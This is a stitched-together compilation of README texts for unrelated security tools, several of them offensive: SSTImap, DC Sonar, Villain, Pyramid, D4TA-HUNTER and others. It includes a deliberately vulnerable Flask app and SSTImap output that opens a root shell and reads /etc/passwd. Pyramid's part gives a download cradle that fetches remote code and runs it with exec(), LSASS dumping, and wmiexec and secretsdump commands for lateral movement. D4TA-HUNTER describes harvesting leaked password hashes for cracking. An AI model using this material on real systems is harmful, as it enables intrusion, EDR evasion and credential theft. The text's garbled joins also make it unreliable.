This tool was developed to be used as an interactive penetration testing tool for SSTI detection and exploitation, which allows more advanced exploitation.
Sandbox break-out techniques came from:
This tool is capable of exploiting some code context escapes and blind injection scenarios. It also supports eval()-like code injections in Python, Ruby, PHP, Java and generic unsandboxed template engines.
Even though this software is based on Tplmap's code, backwards compatibility is not provided.
-i) allowing for easier exploitation and detection-x) or single command (-X) execution{php}{/php}. Old payload is available as Smarty_unsecure.-A
-V
-h for helpThis is an example of a simple website written in Python using Flask framework and Jinja2 template engine. It integrates user-supplied variable name in an unsafe way, as it is concatenated to the template string before rendering.
from flask import Flask, request, render_template_string
import os

app = Flask(__name__)

@app.route("/page")
def page():
    name = request.args.get('name', 'World')
    # SSTI VULNERABILITY:
    template = f"Hello, {name}!<br>\n" \
                "OS type: {{os}}"
    return render_template_string(template, os=os.name)

if __name__ == "__main__":
    app.run(host='0.0.0.0', port=80)
Not only this way of using templates creates XSS vulnerability, but it also allows the attacker to inject template code, that will be executed on the server, leading to SSTI.
$ curl -g 'https://www.target.com/page?name=John'
Hello John!<br>
OS type: posix
$ curl -g 'https://www.target.com/page?name={{7*7}}'
Hello 49!<br>
OS type: posix
User-supplied input should be introduced in a safe way through rendering context:
from flask import Flask, request, render_template_string
import os

app = Flask(__name__)

@app.route("/page")
def page():
    name = request.args.get('name', 'World')
    template = "Hello, {{name}}!<br>\n" \
               "OS type: {{os}}"
    return render_template_string(template, name=name, os=os.name)

if __name__ == "__main__":
app.run(host='0.0.0.0', port=80)SSTImap in predetermined mode is very similar to Tplmap. It is capable of detecting and exploiting SSTI vulnerabilities in multiple different templates.
After the exploitation, SSTImap can provide access to code evaluation, OS command execution and file system manipulations.
To check the URL, you can use -u argument:
$ ./sstimap.py -u https://example.com/page?name=John

    ╔══════╦══════╦═══════╗ ▀█▀
    ║ ╔════╣ ╔════╩══╗ ╔══╝═╗▀╔═
    ║ ╚════╣ ╚════╗  ║ ║    ║{║ _ __ ___   __ _ _ __
    ╚════╗ ╠════╗ ║  ║ ║    ║*║ | '_ ` _ \ / _` | '_ \
    ╔════╝ ╠════╝ ║  ║ ║    ║}║ | | | | | | (_| | |_) |
    ╚═════════════╝  ╚═╝    ╚╦╝ |_| |_| |_|\__,_| .__/
                             │                  | |
                                                |_|
[*] Version: 1.0
[*] Author: @vladko312
[*] Based on Tplmap
[!] LEGAL DISCLAIMER: Usage of SSTImap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program


[*] Testing if GET parameter 'name' is injectable
[*] Smarty plugin is testing rendering with tag '*'
...
[*] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] SSTImap identified the following injection point:

  GET parameter: name
  Engine: Jinja2
  Injecti   on: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

    Shell command execution: ok
    Bind and reverse shell: ok
    File write: ok
    File read: ok
    Code evaluation: ok, python code

[+] Rerun SSTImap providing one of the following options:
    --os-shell                   Prompt for an interactive operating system shell
    --os-cmd                     Execute an operating system command.
    --eval-shell                 Prompt for an interactive shell on the template engine base language.
    --eval-cmd                   Evaluate code in the template engine base language.
    --tpl-shell                  Prompt for an interactive shell on the template engine.
    --tpl-cmd                    Inject code in the template engine.
    --bind-shell PORT            Connect to a shell bind to a target port
    --reverse-shell HOST PORT    Send a shell back to the attacker's    port
    --upload LOCAL REMOTE        Upload files to the server
    --download REMOTE LOCAL      Download remote files
Use --os-shell option to launch a pseudo-terminal on the target.
$ ./sstimap.py -u https://example.com/page?name=John --os-shell

    ╔══════╦══════╦═══════╗ ▀█▀
    ║ ╔════╣ ╔════╩══╗ ╔══╝═╗▀╔═
    ║ ╚════╣ ╚════╗  ║ ║    ║{║ _ __ ___   __ _ _ __
    ╚════╗ ╠════╗ ║  ║ ║    ║*║ | '_ ` _ \ / _` | '_ \
    ╔════╝ ╠════╝ ║  ║ ║    ║}║ | | | | | | (_| | |_) |
    ╚══════╩══════╝  ╚═╝    ╚╦╝ |_| |_| |_|\__,_| .__/
                             │                  | |
                                                |_|
[*] Version: 0.6#dev
[*] Author: @vladko312
[*] Based on Tplmap
[!] LEGAL DISCLAIMER: Usage of SSTImap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program


[*] Testing if GET parameter 'name' is injectable
[*] Smarty plugin is testing rendering with tag '*'
...
[*] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] SSTImap identified the following injection point:

  GET parameter: name
  Engine: Jinja2  Injection: {{*}}
  Context: text
  OS: posix-linux
  Technique: render
  Capabilities:

    Shell command execution: ok
    Bind and reverse shell: ok
    File write: ok
    File read: ok
    Code evaluation: ok, python code

[+] Run commands on the operating system.
posix-linux $ whoami
root
posix-linux $ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
To get a full list of options, use --help argument.
In interactive mode, commands are used to interact with SSTImap. To enter interactive mode, you can use -i argument. All other arguments, except for the ones regarding exploitation payloads, will be used as initial values for settings.
Some commands are used to alter settings between test runs. To run a test, target URL must be supplied via initial -u argument or url command. After that, you can use run command to check URL for SSTI.
If SSTI was found, commands can be used to start the exploitation. You can get the same exploitation capabilities, as in the predetermined mode, but you can use Ctrl+C to abort them without stopping a program.
By the way, test results are valid until target url is changed, so you can easily switch between exploitation methods without running detection test every time.
To get a full list of interactive commands, use command help in interactive mode.
SSTImap supports multiple template engines and eval()-like injections.
New payloads are welcome in PRs.
| Engine | RCE | Blind | Code evaluation | File read | File write |
|---|---|---|---|---|---|
| Mako | ✓ | ✓ | Python | ✓ | ✓ |
| Jinja2 | ✓ | ✓ | Python | ✓ | ✓ |
| Python (code eval) | ✓ | ✓ | Python | ✓ | ✓ |
| Tornado | ✓ | ✓ | Python | ✓ | ✓ |
| Nunjucks | ✓ | ✓ | JavaScript | ✓ | ✓ |
| Pug | ✓ | ✓ | JavaScript | ✓ | ✓ |
| doT | ✓ | ✓ | JavaScript | ✓ | ✓ |
| Marko | ✓ | ✓ | JavaScript | ✓ | ✓ |
| JavaScript (code eval) | ✓ | ✓ | JavaScript | ✓ | ✓ |
| Dust (<= dustjs-helpers@1.5.0) | ✓ | ✓ | JavaScript | ✓ | ✓ |
| EJS | ✓ | ✓ | JavaScript | ✓ | ✓ |
| Ruby (code eval) | ✓ | ✓ | Ruby | ✓ | ✓ |
| Slim | ✓ | ✓ | Ruby | ✓ | ✓ |
| ERB | ✓ | ✓ | Ruby | ✓ | ✓ |
| Smarty (unsecured) | ✓ | ✓ | PHP | ✓ | ✓ |
| Smarty (secured) | ✓ | ✓ | PHP | ✓ | ✓ |
| PHP (code eval) | ✓ | ✓ | PHP | ✓ | ✓ |
| Twig (<=1.19) | ✓ | ✓ | PHP | ✓ | ✓ |
| Freemarker | ✓ | ✓ | Java | ✓ | ✓ |
| Velocity | ✓ | ✓ | Java | ✓ | ✓ |
| Twig (>1.19) | × | × | × | × | × |
| Dust (> dustjs-helpers@1.5.0) | × | × | × | × | × |
Currently, Burp Suite only works with Jython as a way to execute python2. Python3 functionality is not provided.
If you plan to contribute something big from this list, inform me to avoid working on the same thing as me or other contributors.
![]()
The project consists of repositories:
It's only for education purposes.
Avoid using it on the production Active Directory (AD) domain.
Neither contributor incur any responsibility for any using it.
Check out our Red Team community Telegram channel
For the visual descriptions, open the diagram files using the diagrams.net tool.
The app consists of:
The DC Sonar Community provides functionality for analyzing AD domains for security risks related to accounts:
Register analyzing AD domain in the app
See the statuses of domain analyzing processes
Dump and brute NTLM hashes from set AD domains to list accounts with weak and vulnerable passwords
Analyze AD domain accounts to list ones with never expire passwords
Analyze AD domain accounts by their NTLM password hashes to determine accounts and domains where passwords repeat
In progress ...
It is assumed that you have a clean Ubuntu Server 22.04 and account with the username "user".
The app will install to /home/user/dc-sonar.
The next releases maybe will have a more flexible installation.
Download dc_sonar_NNNN.N.NN-N_amd64.tar.gz from the last distributive to the server.
Create a folder for extracting files:
mkdir dc_sonar_NNNN.N.NN-N_amd64Extract the downloaded archive:
tar -xvf dc_sonar_NNNN.N.NN-N_amd64.tar.gz -C dc_sonar_NNNN.N.NN-N_amd64Go to the folder with the extracted files:
cd dc_sonar_NNNN.N.NN-N_amd64/Install PostgreSQL:
sudo bash install_postgresql.shInstall RabbitMQ:
sudo bash install_rabbitmq.shInstall dependencies:
sudo bash install_dependencies.shIt will ask for confirmation of adding the ppa:deadsnakes/ppa repository. Press Enter.
Install dc-sonar itself:
sudo dpkg -i dc_sonar_NNNN.N.NN-N_amd64.debIt will ask for information for creating a Django admin user. Provide username, mail and password.
It will ask for information for creating a self-signed SSL certificate twice. Provide required information.
Open: https://localhost
Enter Django admin user credentials set during the installation process before.
See the information in STYLE_GUIDE.md
In progress ...
In this case, we will set up the environment for editing code on the Windows host while running Python code on the Ubuntu guest.
Create a virtual machine with 2 CPU, 2048 MB RAM, 10GB SSD using Ubuntu Server 22.04 iso in VirtualBox.
If Ubuntu installer asks for updating ubuntu installer before VM's installation - agree.
Choose to install OpenSSH Server.
VirtualBox Port Forwarding Rules:
| Name | Protocol | Host IP | Host Port | Guest IP | Guest Port |
|---|---|---|---|---|---|
| SSH | TCP | 127.0.0.1 | 2222 | 10.0.2.15 | 22 |
| RabbitMQ management console | TCP | 127.0.0.1 | 15672 | 10.0.2.15 | 15672 |
| Django Server | TCP | 127.0.0.1 | 8000 | 10.0.2.15 | 8000 |
| NTLM Scrutinizer | TCP | 127.0.0.1 | 5000 | 10.0.2.15 | 5000 |
| PostgreSQL | TCP | 127.0.0.1 | 25432 | 10.0.2.15 | 5432 |
Download and install Python 3.10.5.
Create a folder for the DC Sonar project.
Go to the project folder using Git for Windows:
cd '{PATH_TO_FOLDER}'Make Windows installation steps for dc-sonar-user-layer.
Make Windows installation steps for dc-sonar-workers-layer.
Make Windows installation steps for ntlm-scrutinizer.
Make Windows installation steps for dc-sonar-frontend.
Make steps from "Open VirtualBox" to "Reboot VM", but add shared folders to VM VirtualBox with "Auto-mount", like in the picture below:
After reboot, run command:
sudo adduser $USER vboxsfPerform logout and login for the using user account.
In /home/user directory, you can use mounted folders:
ls -lOutput:
total 12
drwxrwx--- 1 root vboxsf 4096 Jul 19 13:53 dc-sonar-user-layer
drwxrwx--- 1 root vboxsf 4096 Jul 19 10:11 dc-sonar-workers-layer
drwxrwx--- 1 root vboxsf 4096 Jul 19 14:25 ntlm-scrutinizerInstall PostgreSQL on Ubuntu 20.04:
sudo apt update
sudo apt install postgresql postgresql-contrib
sudo systemctl start postgresql.service
Create the admin database account:
sudo -u postgres createuser --interactiveOutput:
Enter name of role to add: admin
Shall the new role be a superuser? (y/n) yCreate the dc_sonar_workers_layer database account:
sudo -u postgres createuser --interactiveOutput:
Enter name of role to add: dc_sonar_workers_layer
Shall the new role be a superuser? (y/n) n
Shall the new role be allowed to create databases? (y/n) n
Shall the new role be allowed to create more new roles? (y/n) nCreate the dc_sonar_user_layer database account:
sudo -u postgres createuser --interactiveOutput:
Enter name of role to add: dc_sonar_user_layer
Shall the new role be a superuser? (y/n) n
Shall the new role be allowed to create databases? (y/n) n
Shall the new role be allowed to create more new roles? (y/n) nCreate the back_workers_db database:
sudo -u postgres createdb back_workers_dbCreate the web_app_db database:
sudo -u postgres createdb web_app_dbRun the psql:
sudo -u postgres psqlSet a password for the admin account:
ALTER USER admin WITH PASSWORD '{YOUR_PASSWORD}';
Set a password for the dc_sonar_workers_layer account:
ALTER USER dc_sonar_workers_layer WITH PASSWORD '{YOUR_PASSWORD}';
Set a password for the dc_sonar_user_layer account:
ALTER USER dc_sonar_user_layer WITH PASSWORD '{YOUR_PASSWORD}';
Grant CRUD permissions for the dc_sonar_workers_layer account on the back_workers_db database:
\c back_workers_db
GRANT CONNECT ON DATABASE back_workers_db to dc_sonar_workers_layer;
GRANT USAGE ON SCHEMA public to dc_sonar_workers_layer;
GRANT ALL ON ALL TABLES IN SCHEMA public TO dc_sonar_workers_layer;
GRANT ALL ON ALL SEQUENCES IN SCHEMA public TO dc_sonar_workers_layer;
GRANT ALL ON ALL FUNCTIONS IN SCHEMA public TO dc_sonar_workers_layer;
Grant CRUD permissions for the dc_sonar_user_layer account on the web_app_db database:
\c web_app_db
GRANT CONNECT ON DATABASE web_app_db to dc_sonar_user_layer;
GRANT USAGE ON SCHEMA public to dc_sonar_user_layer;
GRANT ALL ON ALL TABLES IN SCHEMA public TO dc_sonar_user_layer;
GRANT ALL ON ALL SEQUENCES IN SCHEMA public TO dc_sonar_user_layer;
GRANT ALL ON ALL FUNCTIONS IN SCHEMA public TO dc_sonar_user_layer;
Exit of the psql:
\q
Open the pg_hba.conf file:
sudo nano /etc/postgresql/12/main/pg_hba.confAdd the line for the connection to allow the connection from the host machine to PostgreSQL, save changes and close the file:
# IPv4 local connections:
host    all             all             127.0.0.1/32            md5
host    all             admin           0.0.0.0/0               md5
Open the postgresql.conf file:
sudo nano /etc/postgresql/12/main/postgresql.conf
Change specified below params, save changes and close the file:
listen_addresses = 'localhost,10.0.2.15'
shared_buffers = 512MB
work_mem = 5MB
maintenance_work_mem = 100MB
effective_cache_size = 1GB
Restart the PostgreSQL service:
sudo service postgresql restartCheck the PostgreSQL service status:
service postgresql statusCheck the log file if it is needed:
tail -f /var/log/postgresql/postgresql-12-main.logNow you can connect to created databases using admin account and client such as DBeaver from Windows.
Install RabbitMQ using the script.
Enable the management plugin:
sudo rabbitmq-plugins enable rabbitmq_managementCreate the RabbitMQ admin account:
sudo rabbitmqctl add_user admin {YOUR_PASSWORD}Tag the created user for full management UI and HTTP API access:
sudo rabbitmqctl set_user_tags admin administratorOpen management UI on http://localhost:15672/.
Ensure that your system is updated and the required packages installed:
sudo apt update && sudo apt upgrade -yInstall the required dependency for adding custom PPAs:
sudo apt install software-properties-common -yThen proceed and add the deadsnakes PPA to the APT package manager sources list as below:
sudo add-apt-repository ppa:deadsnakes/ppaDownload Python 3.10:
sudo apt install python3.10=3.10.5-1+focal1Install the dependencies:
sudo apt install python3.10-dev=3.10.5-1+focal1 libpq-dev=12.11-0ubuntu0.20.04.1 libsasl2-dev libldap2-dev libssl-devInstall the venv module:
sudo apt-get install python3.10-venvCheck the version of installed python:
python3.10 --version

Output:
Python 3.10.5Add IP addresses of Domain Controllers to /etc/hosts
sudo nano /etc/hosts
We have to create venv on a level above as VM VirtualBox doesn't allow us to make it in shared folders.
Go to the home directory where shared folders located:
cd /home/userMake deploy steps for dc-sonar-user-layer on Ubuntu.
Make deploy steps for dc-sonar-workers-layer on Ubuntu.
Make deploy steps for ntlm-scrutinizer on Ubuntu.
Make config steps for dc-sonar-user-layer on Ubuntu.
Make config steps for dc-sonar-workers-layer on Ubuntu.
Make config steps for ntlm-scrutinizer on Ubuntu.
Make run steps for ntlm-scrutinizer on Ubuntu.
Make run steps for dc-sonar-user-layer on Ubuntu.
Make run steps for dc-sonar-workers-layer on Ubuntu.
Make run steps for dc-sonar-frontend on Windows.
Open https://localhost:8000/admin/ in a browser on the Windows host and agree with the self-signed certificate.
Open https://localhost:4200/ in the browser on the Windows host and login as created Django user.
![]()
The tool has been tested using Python 3.8.10 on Kali Linux 2022.2/3, Ubuntu 20.04.5 LTS, Windows 10/11.
Windows Installation
  git clone https://github.com/Anof-cyber/APTRS.git
  cd APTRS
  install.bat
Linux Installation
  git clone https://github.com/Anof-cyber/APTRS.git
  cd APTRS
  install.sh
Windows
run.bat
Linux
run.sh![]()
Villain is a Windows & Linux backdoor generator and multi-session handler that allows users to connect with sibling servers (other machines running Villain) and share their backdoor sessions, handy for working as a team.
The main idea behind the payloads generated by this tool is inherited from HoaxShell. One could say that Villain is an evolved, steroid-induced version of it.
[2022-11-30] Recent & awesome, made by John Hammond -> youtube.com/watch?v=pTUggbSCqA0
[2022-11-14] Original release demo, made by me -> youtube.com/watch?v=NqZEmBsLCvQ
Disclaimer: Running the payloads generated by this tool against hosts that you do not have explicit permission to test is illegal. You are responsible for any trouble you may cause by using this tool.
git clone https://github.com/t3l3machus/Villain
cd ./Villain
pip3 install -r requirements.txt
You should run as root:
Villain.py [-h] [-p PORT] [-x HOAX_PORT] [-c CERTFILE] [-k KEYFILE] [-u] [-q]
For more information about using Villain check out the Usage Guide.
A few notes about the http(s) beacon-like reverse shell approach: ![]()
Pull requests are generally welcome. Please, keep in mind: I am constantly working on new offsec tools as well as maintaining several existing ones. I rarely accept pull requests because I either have a plan for the course of a project or I evaluate that it would be hard to test and/or maintain the foreign code. It doesn't have to do with how good or bad is an idea, it's just too much work and also, I am kind of developing all these tools to learn myself.
There are parts of this project that were removed before publishing because I considered them to be buggy or hard to maintain (at this early stage). If you have an idea for an addition that comes with a significant chunk of code, I suggest you first contact me to discuss if there's something similar already in the making, before making a PR.

Subparse, is a modular framework developed by Josh Strochein, Aaron Baker, and Odin Bernstein. The framework is designed to parse and index malware files and present the information found during the parsing in a searchable web-viewer. The framework is modular, making use of a core parsing engine, parsing modules, and a variety of enrichers that add additional information to the malware indices. The main input values for the framework are directories of malware files, which the core parsing engine or a user-specified parsing engine parses before adding additional information from any user-specified enrichment engine all before indexing the information parsed into an elasticsearch index. The information gathered can then be searched and viewed via a web-viewer, which also allows for filtering on any value gathered from any file. There are currently 3 parsing engine, the default parsing modules (ELFParser, OLEParser and PEParser), and 4 enrichment modules (ABUSEEnricher, C APEEnricher, STRINGEnricher and YARAEnricher).
To get started using Subparse there are a few requrired/recommened programs that need to be installed and setup before trying to work with our software.
| Software | Status | Link |
|---|---|---|
| Docker | Required | Installation Guide |
| Python3.8.1 | Required | Installation Guide |
| Pyenv | Recommended | Installation Guide |
After getting the required/recommended software installed to your system there are a few other steps that need to be taken to get Subparse installed.
sudo get apt install build-essential
pip3 install -r ./requirements.txt
docker-compose up
Note: This might take a little time due to downloading the images and setting up the containers that will be needed by Subparse.
Command line options that are available for subparse/parser/subparse.py:
| Argument | Alternative | Required | Description |
|---|---|---|---|
| -h | --help | No | Shows help menu |
| -d SAMPLES_DIR | --directory SAMPLES_DIR | Yes | Directory of samples to parse |
| -e ENRICHER_MODULES | --enrichers ENRICHER_MODULES | No | Enricher modules to use for additional parsing |
| -r | --reset | No | Reset/delete all data in the configured Elasticsearch cluster |
| -v | --verbose | No | Display verbose commandline output |
| -s | --service-mode | No | Enters service mode allowing for mode samples to be added to the SAMPLES_DIR while processing |
To view the results from Subparse's parsers, navigate to localhost:8080. If you are having trouble viewing the site, make sure that you have the container started up in Docker and that there is not another process running on port 8080 that could cause the site to not be available.
Before any parser is executed general information is collected about the sample regardless of the underlying file type. This information includes:
Parsers are ONLY executed on samples that match the file type. For example, PE files will by default have the PEParser executed against them due to the file type corresponding with those the PEParser is able to examine.
These modules are optional modules that will ONLY get executed if specified via the -e | --enrichers flag on the command line.
Subparse's web view was built using Bootstrap for its CSS, this allows for any built in Bootstrap CSS to be used when developing your own custom Parser/Enricher Vue.js files. We have also provided an example for each to help get started and have also implemented a few custom widgets to ease the process of development and to promote standardization in the way information is being displayed. All Vue.js files are used for dynamically displaying information from the custom Parser/Enricher and are used as templates for the data.
Note: Naming conventions with both class and file names must be strictly adheared to, this is the first thing that should be checked if you run into issues now getting your custom Parser/Enricher to be executed. The naming convention of your Parser/Enricher must use the same name across all of the files and class names.
The logger object is a singleton implementation of the default Python logger. For indepth usage please reference the Offical Doc. For Subparse the only logging methods that we recommend using are the logging levels for output. These are:





![]()
OFRAK (Open Firmware Reverse Analysis Konsole) is a binary analysis and modification platform. OFRAK combines the ability to:
OFRAK supports a range of embedded firmware file formats beyond userspace executables, including:
OFRAK equips users with:
See ofrak.com for more details.
The web-based GUI view provides a navigable resource tree. For the selected resource, it also provides: metadata, hex or text navigation, and a mini map sidebar for quickly navigating by entropy, byteclass, or magnitude. The GUI also allows for actions normally available through the Python API like commenting, unpacking, analyzing, modifying and packing resources.
OFRAK uses Git LFS. This means that you must have Git LFS installed before you clone the repository! Install Git LFS by following the instructions here. If you accidentally cloned the repository before installing Git LFS, cd into the repository and run git lfs pull.
See docs/environment-setup for detailed instructions on how to install OFRAK.
OFRAK has general documentation and API documentation. Both can be viewed at ofrak.com/docs.
If you wish to make changes to the documentation or serve it yourself, follow the directions in docs/README.md.
The code in this repository comes with an OFRAK Community License, which is intended for educational uses, personal development, or just having fun.
Users interested in OFRAK for commercial purposes can request the Pro License, which for a limited period is available for a free 6-month trial. See OFRAK Licensing for more information.
Red Balloon Security is excited for security researchers and developers to contribute to this repository.
For details, please see our contributor guide and the Python development guide.
Please contact ofrak@redballoonsecurity.com, or write to us on the OFRAK Slack with any questions or issues regarding OFRAK. We look forward to getting your feedback! Sign up for the OFRAK Mailing List to receive monthly updates about OFRAK code improvements and new features.
This material is based in part upon work supported by the DARPA under Contract No. N66001-20-C-4032. Any opinions, findings and conclusions or recommendations expressed in this material are those of the author(s) and do not necessarily reflect the views of the DARPA. Distribution Statement “A” (Approved for Public Release, Distribution Unlimited).
![]()
A framework fro gathering osint on GitHub users, repositories and organizations
Refer to the Wiki for installation instructions, in addition to all other documentation.
Octosuite automatically logs network and user activity of each session, the logs are saved by date and time in the .logs folder
![]()
Pyramid is a set of Python scripts and module dependencies that can be used to evade EDRs. The main purpose of the tool is to perform offensive tasks by leveraging some Python evasion properties and looking as a legit Python application usage. This can be achieved because:
For more information please check the DEFCON30 - Adversary village talk "Python vs Modern Defenses" slide deck and this post on my blog.
This tool was created to demostrate a bypass strategy against EDRs based on some blind-spots assumptions. It is a combination of already existing techniques and tools in a (to the best of my knowledge) novel way that can help evade defenses. The sole intent of the tool is to help the community increasing awareness around this kind of usage and accelerate a resolution. It' not a 0day, it's not a full fledged shiny C2, Pyramid exploits what might be EDRs blind spots and the tool has been made public to shed some light on them. A defense paragraph has been included, hoping that experienced blue-teamers can help contribute and provide better possible resolution on the issue Pyramid aims to highlight. All information is provided for educational purposes only. Follow instructions at your own risk. Neither the author nor his employer are responsible for any direct or consequential damage or loss arising from any person or organization.
Pyramid is using some awesome tools made by:
TrustedSec for COFFLoader
snovvcrash - base-DonPAPI.py - base-LaZagne.py - base-clr.py
Pyramid capabilities are executed directly from python.exe process and are currently:
Pyramid is meant to be used unpacking an official embeddable Python package and then running python.exe to execute a Python download cradle. This is a simple way to avoid creating uncommon Process tree pattern and looking like a normal Python application usage.
In Pyramid the download cradle is used to reach a Pyramid Server (simple HTTPS server with auth) to fetch base scripts and dependencies.
Base scripts are specific for the feature you want to use and contain:
BOFs are ran through a base script containing the shellcode resulted from bof2shellcode and the related in-process injection code.
The Python dependencies have been already fixed and modified to be imported in memory without conflicting.
There are currently 8 main base scripts available:
git clone https://github.com/naksyn/Pyramid
Generate SSL certificates for HTTP Server:
openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365
Example of running Pyramid HTTP Server using SSL certificate and by providing Basic Authentication:
python3 PyramidHTTP.py 443 testuser Sup3rP4ss! /home/user/SSL/key.pem /home/user/SSL/cert.pem /home/user/Pyramid/Server/
Insert AD details and HTTPS credentials in the upper part of the script.
Insert AD details and HTTPS credentials in the upper part of the script.
The nanodump BOF has been modified stripping Beacon API calls, cmd line parsing and hardcoding input arguments in order to use the process forking technique and outputting lsass dump to C:\Users\Public\video.avi. To change these settings modify nanodump source file entry.c accordingly and recompile the BOF. Then use the tool bof2shellcode giving as input the compiled nanodump BOF:
python3 bof2shellcode.py -i /home/user/bofs/nanodump.x64.o -o nanodump.x64.bin
You can transform the resulting shellcode to python format using msfvenom:
msfvenom -p generic/custom PAYLOADFILE=nanodump.x64.bin -f python > sc_nanodump.txt
Then paste it into the base script within the shellcode variable.
Insert SSH server, local port forward details details and HTTPS credentials in the upper part of the script and modify the sc variable using your preferred shellcode stager. Remember to tunnel your traffic using SSH local port forward, so the stager should have 127.0.0.1 as C2 server and the SSH listening port as the C2 port.
Insert AD details and HTTPS credentials in the upper part of the script.
Insert HTTPS credentials in the upper part of the script and change lazagne module if needed.
Insert HTTPS credentials in the upper part of the script and assembly bytes of the file you want to load.
Insert parameters in the upper part of the script.
Once the Pyramid server is running and the Base script is ready you can execute the download cradle from python.exe. A Python download cradle can be as simple as:
import urllib.request
import base64
import ssl

gcontext = ssl.SSLContext(ssl.PROTOCOL_TLS_CLIENT)
gcontext.check_hostname = False
gcontext.verify_mode = ssl.CERT_NONE
request = urllib.request.Request('https://myIP/base-bof.py')
base64string = base64.b64encode(bytes('%s:%s' % ('testuser', 'Sup3rP4ss!'),'ascii'))
request.add_header("Authorization", "Basic %s" % base64string.decode('utf-8'))
result = urllib.request.urlopen(request, context=gcontext)
payload = result.read()
exec(payload)
Bear in mind that urllib is an Embeddable Package native Python module, so you don't need to install additional dependencies for this cradle. The downloaded python "base" script will in-memory import the dependencies and execute its capabilites within the python.exe process.
To execute Pyramid without bringing up a visible python.exe prompt you can leverage pythonw.exe that won't open a console window upon execution and is contained in the very same Windows Embeddable Package. The following picture illustrate an example usage of pythonw.exe to execute base-tunnel-socks5.py on a remote machine without opening a python.exe console window.
The attack transcript is reported below:
Start Pyramid Server:
python3 PyramidHTTP.py 443 testuser Sup3rP4ss! /home/nak/projects/dev/Proxy/Pyramid/key.pem /home/nak/projects/dev/Proxy/Pyramid/cert.pem /home/nak/projects/dev/Proxy/Pyramid/Server/
Save the base download cradle to cradle.py.
Copy unpacked windows Embeddable Package (with cradle.py) to target:
smbclient //192.168.1.11/C$ -U domain/user -c 'prompt OFF; recurse ON; lcd /home/user/Downloads/python-3.10.4-embed-amd64; cd Users\Public; mkdir python-3.10.4-embed-amd64; cd python-3.10.4-embed-amd64; mput *'
Execute pythonw.exe to launch the cradle:
/usr/share/doc/python3-impacket/examples/wmiexec.py domain/user:"Password1\!"@192.168.1.11 'C:\Users\Public\python-3.10.4-embed-amd64\pythonw.exe C:\Users\Public\python-3.10.4-embed-amd64\cradle.py'
Socks5 server is running on target and SSH tunnel should be up, so modify proxychains.conf and tunnel traffic through target:
proxychains impacket-secretsdump domain/user:"Password1\!"@192.168.1.50 -just-dc
Dynamically loading Python modules does not natively support importing *.pyd files that are essentially dlls. The only public solution to my knowledge that solves this problem is provided by Scythe *(in-memory-execution) by re-engineering the CPython interpreter. In ordrer not to lose the digital signature, one solution that would allow using the native Python embeddable package involves dropping on disk the required pyd files or wheels. This should not have significant OPSEC implications in most cases, however bear in mind that the following wheels containing pyd files are dropped on disk to allow Dinamic loading to complete: *. Cryptodome - needed by Bloodhound-Python, Impacket, DonPAPI and LaZagne *. bcrypt, cryptography, nacl, cffi - needed by paramiko
Python.exe is a signed binary with good reputation and does not provide visibility on Python dynamic code. Pyramid exploits these evasion properties carrying out offensive tasks from within the same python.exe process.
For this reason, one of the most efficient solution would be to block by default binaries and dlls signed by Python Foundation, creating exceptions only for users that actually need to use python binaries.
Alerts on downloads of embeddable packages can also be raised.
Deploying PEP-578 is also feasible although complex, this is a sample implementation. However, deploying PEP-578 without blocking the usage of stock python binaries could make this countermeasure useless.
With this application, it is aimed to accelerate the incident response processes by collecting information in linux operating systems.
Information is collected in the following contents.
/etc/passwd
cat /etc/group
cat /etc/sudoers
lastlog
cat /var/log/auth.log
uptime/proc/meminfo
ps aux
/etc/resolv.conf
/etc/hosts
iptables -L -v -n
find / -type f -size +512k -exec ls -lh {}/;
find / -mtime -1 -ls
ip a
netstat -nap
arp -a
echo $PATH
git clone https://github.com/anil-yelken/pylirt
cd pylirt
sudo pip3 install paramiko
The following information should be specified in the cred_list.txt file:
IP|Username|Password
sudo python3 plirt.py
https://twitter.com/anilyelken06
https://medium.com/@anilyelken
![]()
With this application, it is aimed to accelerate the incident response processes by collecting information in windows operating systems via winrm.
Information is collected in the following contents.
IP Configuration
Users
Groups
Tasks
Services
Task Scheduler
Registry Control
Active TCP & UDP ports
File sharing
Files
Firewall Config
Sessions with other Systems
Open Sessions
Log Entries
git clone https://github.com/anil-yelken/pywirt
cd pywirt
pip3 install pywinrm
The following information should be specified in the cred_list.txt file:
IP|Username|Password
https://twitter.com/anilyelken06
https://medium.com/@anilyelken

D4TA-HUNTER is a tool created in order to automate the collection of information about the employees of a company that is going to be audited for ethical hacking.
In addition, in this tool we can find in the "search company" section by inserting the domain of a company, emails of employees, subdomains and IP's of servers.
Register on https://rapidapi.com/rohan-patra/api/breachdirectory
git clone https://github.com/micro-joan/D4TA-HUNTER
cd D4TA-HUNTER/
chmod +x run.sh
./run.sh
After executing the application launcher you need to have all the components installed, the launcher will check one by one, and in the case of not having any component installed it will show you the statement that you must enter to install it:

First you must have a free or paid api-key from BreachDirectory.org, if you don't have one and do a search D4TA-HUNTER provides you with a guide on how to get one.
Once you have the api-key you will be able to search for emails, with the advantage of showing you a list of all the password hashes ready for you to copy and paste into one of the online resources provided by D4TA-HUNTER to crack passwords 100 % free.

You can also insert a domain of a company and D4TA-HUNTER will search for employee emails, subdomains that may be of interest together with IP's of machines found:

| Service | Functions | Status |
|---|---|---|
